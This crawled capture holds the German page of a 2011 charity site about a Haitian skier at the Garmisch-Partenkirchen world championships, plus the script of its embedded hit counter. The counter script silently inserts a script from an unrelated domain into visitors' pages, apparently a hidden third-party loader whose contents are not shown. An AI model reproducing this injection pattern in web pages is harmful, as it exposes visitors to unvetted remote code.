

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://haiti.montillet.fr/index%20-%20DEU.php
body_size: 7030
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<script language="JavaScript" type="text/javascript">
//--------------- LOCALIZEABLE GLOBALS---------------
var d=new Date();
monthname= new Array("Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre");
//Ensure correct for language. English is "January 1, 2004"
var TODAY = d.getDate() + " " + monthname[d.getMonth()] + " " + d.getFullYear();
//--------------- END LOCALIZEABLE   ---------------
</script>
<script>
// COMPTE A REBOURS
( function ( ) {
	function toString( n ) {
		if ( n < 10 ) {
			return "0" + n;
		} else {
			return "" + n;
		}
	}
	function f ( ) {
		var oContainer = document.getElementById( "tempsrestant" ),
		dEvent = new Date(2011, 1, 7, 18, 0, 0);
		function update( ) {
			var nS,
			nDays,
			nHours,
			nMinutes;
			nS = Math.floor( ( dEvent - new Date( ) ) / 1000 );
			nDays = Math.floor( nS / ( 60 * 60 * 24 ) );
			nS -= nDays * ( 60 * 60 * 24 );
			nHours = Math.floor( nS / ( 60 * 60 ) );
			nS -= nHours * ( 60 * 60 );
			nMinutes = Math.floor( nS / 60 );
			nS -= nMinutes * 60;
			
			oContainer.innerHTML = "dans " + nDays + " jours, " + nHours + " heures, " + toString( nMinutes ) + " minutes et " + toString( nS ) + " secondes.";
		}
		window.setInterval( update, 1000 );
		update( );
	}
	if ( typeof window.onload === "function" ) {
		window.onload = ( function ( fOldWindowOnload ) {
			return function ( ) {
				f( );
				fOldWindowOnload( );
			};
		}( window.onload ) );
	} else {
		window.onload = f;
	}
}( ) );
</script>
<script type="text/javascript" src="http://www.ovnet.fr/cpt/?code=6/50/11042/0/1&ID=414839585"></script><noscript><a href="http://www.ovnet.fr/">Compteur</a></noscript>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>L'Or Blanc pour Haïti - White Gold for Haiti - Weisses Gold für Haiti</title>
<style type="text/css">
<!--
.Style1 {	font-family: "Brush Script Std";
	color: #FFFFFF;
	font-weight: bold;
	font-size: 36px;
}
.Style10 {	font-family: Chiller;
	font-weight: bold;
	font-size: 36px;
	color: #FFFFFF;
}
.Style2 {	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-size: 14px;
}
.Style12 {font-size: 36px}
body {
	background-color: #000000;
}
.Style37 {font-size: 12}
.Style8 {font-size: 12px}
.Style40 {
	color: #FFFFFF;
}
.Style5 {font-size: 14px}
.Style44 {
	font-weight: bold;
	font-size: 14px;
	color: #FFFFFF;
}
.Style52 {color: #FFFFFF; font-weight: bold;}
.Style16 {	font-size: 12px;
	font-weight: bold;
	color: #3366CC;
}
.Style54 {font-size: 24px; font-weight: bold; }
.Style55 {color: #FFFF00}
.Style56 {color: #C0DFFD}
.Style57 {color: #FFCCCC}
.Style58 {font-size: 16px}
.Style59 {
	font-size: 18px;
	font-weight: bold;
	color: #FFFFFF;
}
.Style60 {color: #3366CC}
.Style61 {color: #FF0000}
.Style17 {color: #003366}
.Style35 {color: #009900; font-size: 14px; }
.Style15 {color: #FF0000; font-size: 14px;}
.Style23 {color: #003300}
.Style18 {color: #003366; font-size: 14px; }
.Style21 {	font-size: 14px;
	color: #000000;
}
.Style63 {font-size: 14px; font-weight: bold; }
.Style64 {
	color: #000000;
	font-size: 18px;
	font-weight: bold;
}
.Style68 {	font-family: "Adobe Caslon Pro";
	font-size: 36px;
}
.Style69 {color: #000000}
.Style70 {font-size: 18}
-->
</style>
</head>

<body>
<table width="1280" border="0" align="center" bgcolor="#3366CC">
  <tr>
    <th width="122" rowspan="2" scope="col"><img src="images/02logo/logo or blanc.jpg" alt="Logo: L'Or blanc pour Haiti" width="122" height="98" /></th>
    <th width="200" rowspan="2" scope="col"><img src="mm/mm_travel_photo.jpg" alt="Header image" width="200" height="98" border="0" /></th>
    <th width="138" rowspan="2" scope="col"><img src="images/02logo/FHS-14s.jpg" alt="FHS" width="138" height="98" /></th>
    <th width="272" rowspan="2" bgcolor="#3366CC" scope="col"><img src="images/02logo/montagne.jpg" alt="Montagne" width="330" height="98" /></th>
    <th width="526" bgcolor="#3366CC" scope="col"><span class="Style1">L’Or Blanc pour Haïti</span></th>
  </tr>
  <tr>
    <th bgcolor="#FF0000" scope="col"><span class="Style2"><span class="Style10 Style12">Un Haïtien aux Mondiaux de Ski 2011</span></span></th>
  </tr>
</table>
<table width="1280" border="0" align="center">
  <tr bgcolor="#CCFFFF">
  	<td colspan="10" bgcolor="#C0DFFD" id="dateformat">&nbsp;&nbsp;
      <script language="JavaScript" type="text/javascript">
      document.write(TODAY);	</script>
    - Letzte Aktualisierung : 04/02/2011 -WIR SUCHEN EINEN SPONSOR<span style="float:right;font-size: 14px;" id="tempsrestant"></span>    <div align="center"></div>  </td>
  </tr>
</table>
<table width="1280" border="0" align="center">
  <tr>
    <th width="1278" align="left" valign="middle" bgcolor="#FFCCCC" scope="col"><span class="Style37"><a href="index.php" target="_parent"><img src="images/02logo/drapeau FRA.jpg" alt="Français" width="38" height="20" border="2"/></a><span class="Style57">--</span><a href="index - DEU.php" target="_parent"><img src="images/02logo/Drapeau DEU.jpg" alt="Deutsch" width="38" height="20" border="2"/></a><span class="Style57">--<a href="index - ENG.php" target="_parent"><img src="images/02logo/drapeau ENG.jpg" alt="English" width="38" height="20" border="2"/></a>---------</span><img src="images/02logo/flash-info.gif" alt="Flash Info" width="132" height="25" /><span class="Style58">:</span></span><span class="Style8"><span class="Style37"><span class="Style57">Jean ---------</span></span> <img src="http://www.animated-gifs.eu/sports-skiing/0010.gif" alt="Gif animé ski" width="48" height="33"/><span class="Style37"><span class="Style58"> : </span></span><span class="Style58"><strong>nächste Etappe: Garmisch Partenkirchen</strong></span></span></th>
  </tr>
</table>
<table width="1281" border="0" align="center">
  <tr>
    <td width="219" rowspan="5" valign="top" bgcolor="#C0DFFD"><table width="219" border="0" bordercolor="#000000" bgcolor="#FFCCCC">
      <tr>
        <th width="62" scope="col"><a href="Presse.html" target="_parent"><img src="images/02logo/Logo Media.jpg" alt="Media" width="40" height="40" border="2" /></a></th>
        <th width="136" scope="col"><p><strong><a href="http://haiti.montillet.fr/Presse.php">In  den Medien…</a></strong> <a href="Presse.php" target="_parent"></a><em>(04/02/2011)</em></p>          </th>
      </tr>
      <tr>
        <td><div align="center"><a href="Video.html"><img src="images/02logo/Logo Video.jpg" alt="Video" width="40" height="40" border="2" /></a></div></td>
        <td><div align="center">
          <p><strong><a href="http://haiti.montillet.fr/Video.php">Ein paar Videos…</a></strong><strong><a href="Video.html" target="_parent"></a> <em>(19/01/2011)</em></strong></p>
          </div></td>
      </tr>
      <tr>
        <td><div align="center"><a href="soutiens.html" target="_parent"><img src="images/02logo/Logo Sponsor.jpg" alt="Soutiens" width="40" height="40" border="2" /></a></div></td>
        <td><div align="center">
          <p><strong><a href="http://haiti.montillet.fr/soutiens.html">Unterstützung für Jean-Pierre</a></strong><strong><a href="soutiens.html" target="_parent"></a> <em>(14/01/2011)</em></strong></p>
          </div></td>
      </tr>
      <tr>
        <td><div align="center"><a href="AlbumPhoto.html" target="_parent"><img src="images/02logo/logo appareil photo.jpg" alt="Photo" width="50" height="40" border="2" /></a></div></td>
        <td><div align="center">
          <p><a href="http://haiti.montillet.fr/AlbumPhoto.html">Fotostrecke</a>(test)</p>
          </div></td>
      </tr>
      
    </table>
      <div align="center"><a href="images/Dossier de presse.pdf" target="_blank">Wir über uns (in Französisch)</a>(10/12/2010)      </div>
      <table border="0" bgcolor="#FFCCCC">
        <tr>
          <th scope="col"><a href="http://www.canalplus.fr/" target="_blank"><img src="images/02logo/logo Canal+.gif" alt="canal+" width="70" height="20" /></a></th>
          <th scope="col">01/02<a href="Presse/20110201-Canal+.html" target="_blank"> Le Grand Journal</a></th>
        </tr>
        <tr>
          <th width="94" scope="col"><a href="http://www.eurosport.fr/" target="_blank"><img src="images/02logo/logo_eurosport.jpg" alt="Eurosport" width="60" height="50" border="2" /></a></th>
          <th width="104" scope="col">22/01 <a href="images/18 Eurosport/Plateau Eurosport.jpg" target="_blank">Hors Piste</a></th>
        </tr>
        <tr>
          <td><div align="center"><a href="http://www.france3.fr/" target="_blank"><img src="images/02logo/logo-France3.jpg" alt="France3" width="55" height="50" border="2" /></a></div></td>
          <td bordercolor="#0000FF"><div align="center"><span class="Style63">19/01 <a href="Presse/20110119-France 3.html" target="_blank">19/20   Fernsehnachrichten  </a></span></div></td>
        </tr>
        <tr>
          <td><div align="center"><a href="http://www.m6.fr" target="_blank"><img src="images/02logo/Logo M6.png" alt="M6" width="57" height="43" border="2" /></a></div></td>
          <td><div align="center"><span class="Style63">01/01<a href="Presse/20110101-M6.html" target="_blank"> 19H45  Fernsehnachrichten  </a></span></div></td>
        </tr>
      </table>
      <p align="center"><span class="Style54"><span class="Style69">Kontakt: </span></span><strong><a href="mailto:haiti2011@montillet.fr" class="Style70">haiti2011@montillet.fr</a></strong></p></td>
    <td width="170" valign="top" bgcolor="#FFFFFF"><div align="center">
      <p><strong>Wollen Sie den Opfern in Haiti helfen, richten Sie  Ihre Spende an</strong>...</p>
    </div></td>
    <td width="616" rowspan="5" valign="top" bgcolor="#C0DFFD"><div align="center">
      <p><span class="Style56"><img src="images/02logo/Logo GAP2011a.jpg" alt="GAP2011" width="131" height="66" />-</span><span class="Style68">Für Haiti sind wir dabei!</span><span class="Style56">-</span><span class="smallText"><img src="images/02logo/Haiti_carte_drapeau.gif" alt="Haiti Drapeau" width="110" height="70" border="2" /></span></p>
      <table width="616" height="111" border="0">
        <tr>
          <td width="102" height="21"><div align="center"><span class="Style61"><strong>07/02/2011</strong></span></div></td>
          <td width="504"><div align="left"><span class="Style61">Eröffnungsfeier in <a href="http://www.gap2011.com/" target="_blank">Garmisch Partenkirchen</a></span>. <span class="Style61">Rennen  am 17. und 19. Februar</span></div></td>
        </tr>
        <tr>
          <td height="21"><div align="center"><span class="Style65">30/01/2011</span></div></td>
          <td><div align="left"><span class="Style61"><span class="Style17">FIS-Slalom in</span>&nbsp;<a href="http://www.les2alpes.com" target="_blank">2 Alpes</a><span class="Style17">.Übertragung durch die Fernsehsender TF1 und Direct 8. Leider wird  Jean Pierre aufgrund eines Torfehlers 5 Meter vor dem Ziel disqualifiziert</span></span><span class="Style17">.<a href="images/20 Les 2 Alpes/Podium6.JPG" target="_blank"> Podium mit Jean Pierre</a>.</span></div></td>
        </tr>
        <tr>
          <td><div align="center"><span class="Style65">29/01/2011</span></div></td>
          <td><div align="left"><span class="Style61"><span class="Style17">FIS-Riesenslalom in</span>&nbsp;<a href="http://www.les2alpes.com" target="_blank">2 Alpes</a>.</span> <span class="Style17">Jean Pierre kann sich in der Riesenslalom-Rangliste weiter verbessern.  Tolle Piste, schönes Wetter und ein herzlicher Empfang.&nbsp;In  <a href="http://www.les2alpes.com" target="_blank">Les 2 Alpes</a> erhält Jean Pierre als&nbsp;Unterstützung einen Pokal. Siehe Foto,  <a href="images/20 Les 2 Alpes/Podium5.JPG" target="_blank">Podium mit Pokal </a>.</span></div></td>
        </tr>
        <tr>
          <td><div align="center"><span class="Style65">22/01/2011</span></div></td>
          <td><div align="left"><span class="Style61"><span class="Style17">Erste Livesendung von Jean Pierre auf EUROSPORT - Im Studio bei der  Eröffnung des Abfahrtslaufs von Kitzbühl&nbsp;in netter Begleitung&nbsp;<a href="images/18 Eurosport/Plateau Eurosport.jpg" target="_blank">3 Drôle de Dames</a></span></span><a href="images/18 Eurosport/Plateau Eurosport.jpg"></a></div></td>
        </tr>
        <tr>
          <td height="21"><div align="center"><strong>15-16/01/2011</strong></div></td>
          <td><div align="left"><span class="Style5"><span class="Style61"><span class="Style17">FIS Slalom und Riesenslalom  in</span> <a href="http://www.lessaisies.com/" target="_blank">Les SAISIES</a></span>.</span></div></td>
        </tr>
        <tr>
          <td><div align="center"><strong>10-14/01/2011</strong></div></td>
          <td><div align="left"><span class="Style35"><span class="Style17">Slalom- und  Riesenslalomtraining in</span> <a href="http://www.lessaisies.com/" target="_blank">aux SAISIES</a>.<span class="Style17">Der Schnee ist perfekt und  Jean-Pierre macht große Fortschritte. Treffen mit</span> <a href="images/17Lessaisies/JP et Franck P.JPG" target="_blank">Franck Piccard</a><span class="Style17">.Freitag und Samstag Besuch  der</span> <a href="http://www.rossignol.com/" target="_blank">ROSSIGNOL </a><span class="Style17">Fachmesse in</span> <a href="http://www.crestvoland-cohennoz.com" target="_blank">Crest Voland</a>.</span></div></td>
        </tr>
        <tr>
          <td><div align="center"><strong>09/01/2011</strong></div></td>
          <td><div align="left"><span class="Style15"><span class="Style23"><span class="Style17">Jean-Pierrre trainiert mit  dem Skiverein <a href="http://www.montalbert.com" target="_blank">MONTALBERT</a>und trifft die <a href="http://haiti.montillet.fr/images/16Montalbert/JP Montalbert.jpg" target="_blank">Skijugend Vereinsnachwuchs mit Jean-Pierre </a>.</span></span><span class="Style17">Wir danken allen für diesen  unvergesslichen Tag!</span></span></div></td>
        </tr>
        <tr>
          <td><div align="center"><strong>30/12/2010</strong></div></td>
          <td><div align="left"><span class="Style17"><span class="Style5">FIS Nacht-Slalom in <a href="http://www.chamonix.com" target="_blank">CHAMONIX</a>.</span> <span class="Style5">Jean-Pierre wird von den  Zuschauern und den Organisatoren bejubelt, verteilt Autogramme und testet seine  neuen Rossignol-Ski auf einer präparierten Piste; es sind noch ein paar  technische Einstellungen erforderlich. Er fährt auf den 40. Platz von  98&nbsp;Teilnehmern.<a href="http://haiti.montillet.fr/images/15Chamonix/Podium4.jpg" target="_blank">Podium mit  Jean-Pierre</a><a href="images/15Chamonix/Podium4.jpg" target="_blank"></a></span>.</span></div></td>
        </tr>
        <tr>
          <td><div align="center"><strong>27/12/2010</strong></div></td>
          <td><div align="left"><span class="Style17">FIS Nacht-Slalom in</span> <span class="Style21"><a href="http://www.meribel.net/" target="_blank">MERIBEL</a></span><span class="Style18">. Jean Pierre gewinnt  weitere Punkte und hat nun insgesamt 331&nbsp;FIS-Punkte. Er erringt den 34.  Platz von 64 Teilnehmern. </span> <span class="Style5"><a href="images/14Meribel/Podium3.JPG" target="_blank">Podium mit Jean Pierre</a>.</span></div></td>
        </tr>
        <tr>
          <td><div align="center"><strong>10-12/12/2010</strong></div></td>
          <td><div align="left"><span class="Style5"><span class="Style17">Jean Pierre trainiert beim  FFS-Rennen in </span><a href="http://www.tignes.net" target="_blank">TIGNES</a>.<span class="Style17"> Zeit für eine Stippvisite  beim Weltcup in Val D'Isère.</span></span></div></td>
        </tr>
        <tr>
          <td><div align="center"><strong>28/11/2010</strong></div></td>
          <td><div align="left" class="Style17">Anmeldung von Jean-Pierre  bei der GAP2011. Ein Skiläufer aus Haiti nimmt an der Ski-WM in  Garmisch-Partenkirchen teil!</div></td>
        </tr>
        <tr>
          <td><div align="center"><strong>19/11/2010</strong></div></td>
          <td><div align="left"><span class="Style5"><span class="Style17">2. FIS-Rennen  (Riesenslalom) in</span> <a href="http://www.valthorens.com" target="_blank">VAL THORENS</a>. <span class="Style17">Jean Pierre sammelt immer  mehr Punkte. Der Haitianische Skiverband erhält die offizielle Einladung zur  GAP2011.</span>  <a href="images/12Valthorens/Podium2.JPG" target="_blank">Podium mit JP</a>.</span></div></td>
        </tr>
        <tr>
          <td><div align="center"><strong>18/11/2010</strong></div></td>
          <td><div align="left"><span class="Style5"><span class="Style17">1. FIS-Rennen (Slalom) in</span> <a href="http://www.valthorens.com" target="_blank">VAL THORENS</a><span class="Style17">. Jean Pierre erzielt erste  FIS-Punkte. Mit Startnummer&nbsp;92 fährt er trotz schwierigster Bedingungen  auf Platz 25.</span> <a href="images/12Valthorens/Podium1.JPG" target="_blank">Podium mit JP</a>.</span></div></td>
        </tr>
        <tr>
          <td><div align="center"><strong>10/11/2010</strong></div></td>
          <td><div align="left"><span class="Style5"><span class="Style17">Jean Pierre ROY besitzt ab  heute die FIS-Lizenz. Seine Ergebnisse können Sie</span> <a href="http://www.fis-ski.com/uk/604/613.html?sector=AL&amp;listid=&amp;competitorid=169214&amp;type=result" target="_blank">hier</a></span> <span class="Style17">verfolgen</span></div></td>
        </tr>
        <tr>
          <td><div align="center"><span class="Style5"><strong>6/11/2010</strong></span></div></td>
          <td><div align="left" class="Style17">Der Haitianische Skiverband  (FHS) wird Mitglied des Internationalen Skiverbands (FIS)</div></td>
        </tr>
        <tr>
          <td><div align="center"><span class="Style5"><strong>26/09/2010</strong></span></div></td>
          <td><div align="left" class="Style17">Start des Projekts „Weißes  Gold für Haiti“ (&quot;l'Or Blanc pour Haïti&quot;)</div></td>
        </tr>
        <tr>
          <td><div align="center"><span class="Style5"><strong>24/09/2010</strong></span></div></td>
          <td> <div align="left" class="Style17">Der tropische Sturm  „Matthew“ fegt über Haiti</div></td>
        </tr>
        <tr>
          <td><div align="center"><span class="Style15"><strong>12/01/2010</strong></span></div></td>
          <td><div align="left"><span class="Style61">Haiti wird um 16.53 Uhr von  einem Erdbeben mit einer Stärke von 7,0 bis 7,3 erschüttert</span> </div></td>
        </tr>
      </table>
    </div></td>
    <td width="258" rowspan="5" valign="top" bgcolor="#FFCCCC"><table width="258" height="400" border="0">
      <tr>
        <td colspan="2" valign="middle" bordercolor="#000000" bgcolor="#333333"><div align="center"> <span class="Style54"><span class="Style40"> Kontakt: </span><a href="mailto:haiti2011@montillet.fr" class="Style55">haiti2011@montillet.fr</a></span></div></td>
      </tr>
      <tr>
        <td colspan="2" valign="top" bgcolor="#C0DFFD"><div align="center"><a href="JPR.html" target="_blank"><img src="images/01present/JPR/JPR.jpg" alt="Jean Pierre" width="113" height="134" border="2" /></a><span class="Style56">---</span><a href="TMO.html" target="_blank"><img src="images/01present/TMO/TMO.JPG" alt="Le &quot;Coach&quot;" width="103" height="134" border="2" /></a></div></td>
      </tr>
      <tr>
        <td width="144" valign="top" bgcolor="#C0DFFD"><p align="center">Jean-Pierre der Skiläufer </p></td>
        <td width="104" valign="top" bgcolor="#C0DFFD"><p align="center">Thierry der Trainer </p></td>
      </tr>
      <tr>
        <td height="36" colspan="2" valign="top" bgcolor="#FF0000"><p class="Style5"><strong>Die Gruppe der Helfer von Jean-Pierre</strong> </p>        
        <p align="center" class="Style16"><span class="Style5"><a href="http://www.facebook.com/home.php?sk=group_173980005974248" target="_blank"><img src="images/02logo/GroupesoutienFB.jpg" alt="Groupe de Soutien Facebook" width="151" height="48" border="2" /></a></span></p>          </td>
      </tr>
      <tr>
        <td height="95" colspan="2" valign="top" bgcolor="#3366CC"><p align="center" class="Style59"><span class="Style58">Unsere Partner und Unterstützer:</span><a href="http://www.rossignol.com/" target="_blank"><a href="http://www.rossignol.com/" target="_blank"><img src="images/02logo/rossignol-jpg-small.jpg" alt="Rossignol" width="113" height="50" border="2" /></a><span class="Style60">---</span><a href="http://www.natec-sports.com/" target="_blank"><img src="images/02logo/Logo Natec BX.jpg" alt="Natec BeyondX" width="70" height="60" border="2" /></a></p>          </td>
      </tr>
    </table>
      <p align="justify"><strong>ZUM  PROJEKT</strong>:</p>
      <p>Mit unserer  Kommunikationskampagne wollen wir für Spenden für die Opfer des schrecklichen  Erdbebens werben, das vor knapp einem Jahr Haiti nahezu zerstört hat. Solange  die Situation sich nicht normalisiert, müssen wir die in den ersten Tagen  entstandene Solidarität mit den Opfern in Haiti wach halten und die Haitianer  beim Wiederaufbau ihres Landes unterstützen.</p>
      In der Ski-Weltmeisterschaft in  Garmisch-Partenkirchen im Februar 2011 (GAP2011) sehen wir ein hervorragendes  Mittel, um Haiti erneut ins Rampenlicht zu rücken.      <p align="justify">&nbsp;</p>
    </td>
  </tr>
  <tr>
    <td valign="top" bgcolor="#3366CC"><div align="center">
      <p><a href="http://www.alimaong.org/" target="_blank"><img src="images/02logo/logoAlima.jpg" alt="Alima" width="166" height="57" border="2" /></a><a href="http://www.alimaong.org/" target="_blank" class="Style40">Chirurgie, Santé et Cholera</a></p>
      </div></td>
  </tr>
  <tr>
    <td valign="top" bgcolor="#FFFFFF"><div align="center" class="Style64">oder an...</div></td>
  </tr>
  <tr>
    <td valign="top" bgcolor="#FF0000"><p align="center"><a href="http://www.secourspopulaire.fr/dons.0.html" target="_blank"><img src="images/02logo/SPF.jpg" alt="SPF" width="146" height="117" border="2" /><span class="Style5"><span class="Style52">affectation: Haïti</span></span><span class="Style44"> / précision: Jean Pierre ROY</span></a></p>      
    </td>
  </tr>
  <tr>
    <td height="275" valign="top" background="images/02logo/Haiti_carte_drapeau.gif" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
<p>&nbsp;</p>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ovnet.fr/cpt/?code=6/50/11042/0/1&ID=414839585
body_size: 842
content:
document.write('<a href="http://www.ovnet.net/?414839585" target="_blank">');document.write('<img src="http://script.ovnet.net/digit/50/0.gif" border="0" alt="0">');document.write('<img src="http://script.ovnet.net/digit/50/2.gif" border="0" alt="2">');document.write('<img src="http://script.ovnet.net/digit/50/2.gif" border="0" alt="2">');document.write('<img src="http://script.ovnet.net/digit/50/9.gif" border="0" alt="9">');document.write('<img src="http://script.ovnet.net/digit/50/0.gif" border="0" alt="0">');document.write('<img src="http://script.ovnet.net/digit/50/3.gif" border="0" alt="3">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-4', 'auto');
ga('send', 'pageview');
}
var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();


